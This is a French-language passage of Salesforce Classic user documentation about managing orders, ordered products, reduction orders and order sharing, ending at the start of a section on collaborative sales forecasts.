



# CONSULTER ÉGALEMENT :

[Présentation des commandes](#page-1528-0)

[Présentation des commandes de réduction](#page-1542-0)

[Mise à jour de commandes](#page-1534-0)

[Champs des produits commandés](#page-1538-0)

# <span id="page-1534-0"></span>Mise à jour de commandes

Une fois la commande créée, modifiez-la pour mettre à jour son statut, ajoutez ou modifiez ses produits, ou créez une commande de réduction.

- **•** [Modifiez](#page-1535-0) la commande pour mettre à jour ses détails.
- **•** [Ajoutez](#page-1540-0) et [modifiez](#page-1541-0) les produits commandés pour en identifier les services ou les produits requis.
- **•** [Activez](#page-1536-0) les commandes.
- **•** [Désactivez](#page-1537-1) les commandes.
- **•** [Réduisez](#page-1542-1) une commande activée.

### CONSULTER ÉGALEMENT :

[Présentation des commandes](#page-1528-0)

## Éditions

Disponible avec : Salesforce Classic

# <span id="page-1535-0"></span>Modification et suppression des limitations pour des commandes ou des commandes de réduction

Certains champs ne sont plus modifiables une fois la commande créée. D'autres ne sont plus modifiables une fois la commande réduite.

**•** Vous ne pouvez pas modifier le statut d'une commande ou d'une commande de réduction de *Brouillon* à *Activé*, et inversement. Le champ de statut est mis à jour en fonction d'autres processus.

Par exemple, lorsque vous cliquez sur **Activer**, la catégorie du statut change de *Brouillon* à *Activé*. Les étiquettes de statut peuvent varier en fonction des paramètres de votre administrateur.

- **•** Une fois la commande créée, vous pouvez modifier uniquement son champ Compte lorsque les conditions ci-dessous sont vraies.
	- **–** Le statut de la commande est *Brouillon*.
	- **–** La commande a un contrat associé, et ce contrat est également associé au nouveau compte.
- Une fois la commande créée, vous pouvez modifier uniquement son champ Contrat lorsque les conditions ci-dessous sont vraies.
	- **–** Le statut de la commande est *Brouillon*.
	- **–** Le compte associé à la commande est identique au compte associé au nouveau contrat.
	- **–** La devise associée à la commande est identique à la devise associée au nouveau contrat.
	- **–** Si un catalogue de prix est associé à la commande, il est également associé au nouveau contrat.
- **•** Lorsqu'un catalogue de prix est attribué à une commande, vous ne pouvez pas modifier ou supprimer l'attribution du catalogue de prix.
- **•** Si une commande de réduction est associée à une commande, vous ne pouvez pas modifier la date de fin de la commande.
- **•** Pour supprimer une commande ou une commande de réduction activée, vous devez au préalable la désactiver. Pour désactiver une commande, vous devez d'abord désactiver et supprimer toutes les commandes de réduction associées.
- **•** Seuls les propriétaires de commande, les propriétaires de compte, les propriétaires de contrat et les administrateurs système peuvent supprimer des commandes associées.
- Remarque: Lorsque vous supprimez un contrat, l'ensemble des commandes, notes, pièces jointes, événements et tâches, historiques et requêtes d'approbation sont supprimés. Les comptes associés ne sont pas supprimés avec le contrat. Le contrat supprimé est placé dans la Corbeille. Si vous annulez la suppression du contrat, tous les éléments associés sont également restaurés.

### CONSULTER ÉGALEMENT :

[Instructions pour la création de commandes](#page-1530-0) [Mise à jour de commandes](#page-1534-0) [Présentation des commandes](#page-1528-0)

### Éditions

Disponible avec : Salesforce Classic

Les commandes sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

Les commandes de réduction sont disponibles avec : **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier une commande ou une commande de réduction :

**•** Modifier sur les commandes

Pour modifier une commande ou une commande de réduction activée :

**•** Modifier les commandes activées

Pour supprimer une commande ou une commande de réduction :

**•** Supprimer sur les commandes

# <span id="page-1536-0"></span>Limitations de l'activation pour les commandes et les commandes de réduction

Les limitations de l'activation protègent l'intégrité des données de vos commandes.

- **•** Une commande doit inclure des produits commandés pour être activée.
- **•** Vous ne pouvez pas activer une commande de réduction si elle réduit un produit commandé à une quantité négative.
- **•** Une fois une commande ou une commande de réduction activée, vous ne pouvez pas ajouter ou supprimer des produits commandés, mais vous pouvez modifier les produits inclus.

### CONSULTER ÉGALEMENT :

[Mise à jour de commandes](#page-1534-0) [Présentation des commandes](#page-1528-0) [Présentation des commandes de réduction](#page-1542-0) [Limitations de la désactivation des commandes](#page-1537-1)

### Éditions

Disponible avec : Salesforce Classic

Les commandes sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

Les commandes de réduction sont disponibles avec : **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour activer des commandes :

**•** Activer les commandes

# <span id="page-1537-1"></span>Limitations de la désactivation des commandes

Avant de désactiver des commandes qui incluent des commandes de réduction, vous devez désactiver et supprimer leurs commandes de réduction.

CONSULTER ÉGALEMENT :

[Mise à jour de commandes](#page-1534-0)

[Présentation des commandes](#page-1528-0)

[Présentation des commandes de réduction](#page-1542-0)

# <span id="page-1537-0"></span>Historique des commandes

Suivez les modifications d'une commande, telles que les modifications du statut, dans sa page de détail en utilisant la liste associée Historique des commandes.

Dès qu'un utilisateur modifie un champ standard ou personnalisé, une nouvelle entrée est ajoutée à la liste associée Historique des commandes, quel que soit le statut de la commande. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les modifications apportées aux listes associées dans la commande ne sont pas suivies dans l'historique des commandes.

### CONSULTER ÉGALEMENT :

[Mise à jour de commandes](#page-1534-0) [Présentation des commandes](#page-1528-0) [Présentation des commandes de réduction](#page-1542-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Les commandes sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les commandes de réduction sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour désactiver des commandes et des commandes de réduction :

**•** Modifier les commandes activées

### Éditions

Disponible avec : Salesforce Classic

## Disponible avec :

**Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

# <span id="page-1538-1"></span>Présentation des produits commandés

Un produit commandé est un produit ou service fourni par à client conformément à une commande associée.

Tous les produits commandés d'une commande sont associés à un catalogue de prix. La liste associée Produits commandés d'une commande spécifie entre parenthèses le catalogue de prix auquel la commande est associée. Par exemple, si le catalogue de prix Gouvernement est associé à vos produits commandés, la liste associée s'intitule Produits commandés (Gouvernement).

Un produit de commande de réduction est un produit ou service à retourner, réduire, déprovisionner ou désactiver conformément à une commande de réduction associée. Chaque produit de commande de réduction est associé directement à un produit commandé.

### CONSULTER ÉGALEMENT :

[Ajout de produits à une commande](#page-1540-0) [Ajout de produits à une commande de réduction](#page-1543-0) [Modification et suppression des limitations pour des produits commandés](#page-1541-0) [Présentation des commandes](#page-1528-0) [Présentation des commandes de réduction](#page-1542-0)

# <span id="page-1538-0"></span>Champs des produits commandés

Présentation des champs des produits commandés et des produits de commande de réduction.

Les produits commandés et les produits de commande de réduction contiennent les champs suivants. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition



CONSULTER ÉGALEMENT :

[Présentation des produits commandés](#page-1538-1) [Champs de commande](#page-1531-0)

# <span id="page-1540-0"></span>Ajout de produits à une commande

Suivez ce que vous vendez à un client en ajoutant des produits à leurs enregistrements de commande.

Vous pouvez ajouter d'autres produits à des commandes brouillons.

- **1.** Ouvrez la commande à laquelle vous souhaitez ajouter des produits.
- **2.** Dans la liste associée Produits commandés, cliquez sur **Ajouter des produits**.
- **3.** Si aucun catalogue de prix n'est sélectionné pour cette commande, sélectionnez celui que vous souhaitez utiliser, puis cliquez sur **Enregistrer**.

Remarque: Vous pouvez utiliser un seul catalogue de prix par commande.  $\mathbf \Omega$ 

- **4.** Sélectionnez les produits à ajouter à votre commande, puis cliquez sur **Sélectionner**.
- **5.** Saisissez la quantité de chaque produit commandé.
- **6.** Modifiez le prix unitaire, si nécessaire.
- **7.** Pensez à ajouter des descriptions de ligne.
- **8.** Pour sélectionner d'autres produits à ajouter, cliquez sur **Enregistrer et suite**.
- **9.** Pour ajouter les produits sélectionnés, cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Modification et suppression des limitations pour des commandes ou des commandes de réduction](#page-1535-0) [Limitations de l'activation pour les commandes et les commandes de réduction](#page-1536-0) [Présentation des produits commandés](#page-1538-1) [Présentation des commandes](#page-1528-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter des produits à une commande :

**•** Modifier sur les commandes

# <span id="page-1541-0"></span>Modification et suppression des limitations pour des produits commandés

Selon que la commande parente a été activée ou réduite, des limitations s'appliquent à la modification ou à la suppression des produits commandés.

- **•** Si une commande ou une commande de réduction a été activée, vous ne pouvez pas supprimer ses produits commandés. Vous pouvez toutefois modifier les champs des produits commandés existants.
- **•** Une fois un produit commandé réduit, vous ne pouvez plus le modifier ni le supprimer dans cette commande.

### CONSULTER ÉGALEMENT :

[Ajout de produits à une commande](#page-1540-0) [Ajout de produits à une commande de réduction](#page-1543-0) [Présentation des produits commandés](#page-1538-1) [Présentation des commandes de réduction](#page-1542-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Les commandes sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les commandes de réduction sont disponibles avec : **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier un produit commandé dans une commande brouillon ou une commande de réduction :

**•** Modifier sur les produits commandés

Pour supprimer un produit commandé d'une commande brouillon ou d'une commande de réduction :

**•** Supprimer sur les produits commandés

Pour modifier des produits commandés dans une commande ou une commande de réduction activée :

**•** Modifier les commandes activées

# <span id="page-1542-0"></span>Présentation des commandes de réduction

Utilisez des commandes de réduction pour suivre les demandes de réduction, de retour, de désactivation ou d'annulation de produits ou de services pour un client donné.

Une commande de réduction est un accord entre une société et un client pour traiter les retours produit, déprovisionner des services ou réduire des services qui ont été provisionnés. Par exemple, si un client a acheté 30 articles via une commande, puis demande l'annulation de cette commande, vous pouvez créer une commande de réduction pour suivre la demande.

Vous pouvez créer plusieurs commandes de réduction pour une seule commande, mais vous ne pouvez pas créer une commande de réduction unique pour plusieurs commandes. Par exemple, si vous devez réduire des produits commandés qui ont été achetés via trois commandes activées, vous devez créer trois commandes de réduction (une pour chaque commande d'origine), même si ces commandes correspondent au même compte.

CONSULTER ÉGALEMENT :

[Réduction des commandes](#page-1542-1) [Limitations de l'activation pour les commandes et les commandes de réduction](#page-1536-0) [Modification et suppression des limitations pour des commandes ou des commandes de réduction](#page-1535-0) [Champs de commande](#page-1531-0)

# <span id="page-1542-1"></span>Réduction des commandes

Si votre société accepte les retours ou les réductions de commandes actives, vous pouvez réduire les commandes appropriées pour refléter ces échanges de marchandises et de services.

Vous pouvez réduire uniquement les commandes qui ont été activées.

Pour appliquer une commande de réduction à une seule commande. Si vous souhaitez réduire des produits commandés sur plusieurs commandes, créez une commande de réduction pour chaque commande d'origine.

- **1.** Accédez à la page de détail de la commande que vous réduisez.
- **2.** Cliquez sur **Réduire la commande** pour créer une commande de réduction.
- **3.** Saisissez les détails correspondants pour la commande de réduction, puis cliquez sur **Enregistrer**.
- **4.** [Ajoutez les produits](#page-1543-0) pour indiquer les produits de la commande d'origine à réduire.

### CONSULTER ÉGALEMENT :

[Ajout de produits à une commande de réduction](#page-1543-0) [Limitations de l'activation pour les commandes et les commandes de réduction](#page-1536-0) [Mise à jour de commandes](#page-1534-0) [Champs de commande](#page-1531-0) [Champs des produits commandés](#page-1538-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour réduire une commande :

**•** Créer des commandes de réduction

# <span id="page-1543-0"></span>Ajout de produits à une commande de réduction

Après avoir créé une commande de réduction, indiquez les produits à réduire, ainsi que les quantités de réduction.



- **•** Un produit commandé peut être réduit uniquement si sa quantité disponible est supérieure à zéro. Vous pouvez réduire partiellement un produit, mais vous ne pouvez pas le réduire à une valeur inférieure à zéro.
- **•** Vous pouvez réduire jusqu'à 200 produits commandés avec une seule commande de réduction.
- **1.** Ouvrez la commande de réduction à laquelle vous souhaitez ajouter des produits, ou [réduisez](#page-1542-1) [une commande existante](#page-1542-1) pour créer une nouvelle commande de réduction.
- **2.** Dans la liste associée Produits commandés, cliquez sur **Sélectionner des produits à réduire**.
- **3.** Dans la colonne Quantité à déduire, saisissez le nombre d'unités à déduire de chaque quantité de produit commandé.
	- **•** Si vous souhaitez réduire totalement un produit commandé, dans Quantité à déduire saisissez une valeur identique à celle de la Quantité disponible.
	- **•** Si vous ne souhaitez pas réduire un élément, laissez la Quantité à déduire vide.

Par exemple, si la commande d'origine compte 3 000 manchons de café, et que votre client n'a besoin que de 2 000 unités, saisissez *1000* dans la colonne Quantité à déduire.

**4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation des commandes de réduction](#page-1542-0) [Présentation des produits commandés](#page-1538-1) [Modification et suppression des limitations pour des produits commandés](#page-1541-0)

# Partage de commandes

Votre administrateur est chargé de définir le modèle de partage par défaut de toute l'organisation. Vous pouvez modifier ce modèle pour étendre le partage à d'autres utilisateurs que ceux définis par l'administrateur. Par contre, vous ne pouvez pas restreindre les possibilités de partage par rapport au modèle par défaut.

Pour afficher et gérer les détails de partage, cliquez sur **Partage** dans la page de détail de la commande. La page Détails de partage affiche les utilisateurs, les groupes, les rôles et les territoires qui ont un accès partagé à la commande. Le bouton Partager n'est pas disponible lorsque le paramètre de l'organisation est contrôlé par le parent pour des commandes. Cette page permet d'effectuer les opérations ci-dessous.

- **•** Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter des produits commandés à une commande de réduction :

**•** Modifier sur les commandes

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



- **•** Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui disposent de l'accès à l'enregistrement.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

# Prévision des ventes

# Prévision et planification des cycles de vente avec les prévisions collaboratives

# <span id="page-1544-0"></span>Présentation des prévisions collaboratives

Prévoyez les chiffres d'affaires et les quantités à partir des encours de vos opportunités, et incorporez si nécessaire des familles de produits, des parts d'opportunité et des champs de devise d'opportunité personnalisés.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Prévoyez et planifiez le cycle de vente depuis les encours jusqu'aux ventes conclues, et gérez les ventes prévisionnelles dans l'ensemble de l'organisation avec des Prévisions collaboratives. Une prévision est une expression du chiffre d'affaires attendu, basée sur une synthèse brute d'un ensemble d'opportunités. Les montants de prévision affichés sous l'onglet Prévisions correspondent aux totaux et aux sous-totaux des opportunités dans les quatre catégories de prévision : En-cours, Maximum, Valider et Fermé. Selon la configuration de votre organisation par un administrateur, ces montants peuvent refléter les opportunités d'une ou de plusieurs catégories de prévisions. Sous

l'onglet Prévisions, les utilisateurs peuvent survoler i en regard du nom des colonnes afin de

déterminer quelles catégories de prévisions contribuent aux totaux de chaque colonne. Dans le tableau de cumul de la page des prévisions, les montants de prévision sont organisés par cumul de prévisions, par période et (facultatif) par famille de produits. Les prévisions peuvent inclure les ajustements que les responsables de prévisions ont effectué dans les prévisions de leurs subordonnés immédiats, ainsi que les ajustements que les utilisateurs des prévisions ont apporté à leurs propres montants de prévision.

L'administrateur peut activer simultanément jusqu'à 4 types de prévision différents pour votre organisation. Par exemple, vous pouvez établir des prévisions sur le chiffre d'affaires d'opportunités ainsi que sur des quantités par famille de produits. Vous pouvez basculer entre les types de prévision en cliquant sur le nom d'une prévision et en sélectionnant une autre prévision dans le menu contextuel. Chaque type de prévision stocke ses propres données distinctes de quota et d'ajustement.

Les utilisateurs peuvent afficher les montants de prévision et leurs opportunités associées par cumul de prévisions pour une personne individuelle ou pour toutes les personnes de niveau inférieur dans la hiérarchie des prévisions. Par exemple, ils peuvent consulter la prévision maximum pour le mois juillet de tous les directeurs commerciaux placés sous leur responsabilité, de tous les commerciaux sous la responsabilité de leurs directeurs ou d'un seul individu. Les utilisateurs peuvent également ajuster leurs propres prévisions et celles de leurs subordonnés directs (niveau en dessous dans la hiérarchie). L'interface utilisateur facilite les appels d'état avec une équipe d'opportunité, grâce à une navigation simplifiée pour les utilisateurs.

Utilisez la flexibilité des Prévisions collaboratives pour exécuter de nombreuses tâches.

**•** Sélectionnez et affichez les prévisions en utilisant un tableau interactif et évolutif.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Consultez les informations récapitulatives de prévision par mois ou par trimestre, ou sur plusieurs mois ou trimestres, dans chaque cumul de prévisions.
- **•** Si votre organisation utilise des familles de produits, affichez les résumés des prévisions de chaque famille de produits.
- **•** Si votre organisation utilise des partages d'opportunité, affichez les pourcentages de parts et les montants de parts qui contribuent à chaque prévision.
- **•** Affichez et utilisez la liste des opportunités associées à chaque montant de prévision que vous sélectionnez. Accédez aux détails des opportunités directement depuis cette liste.
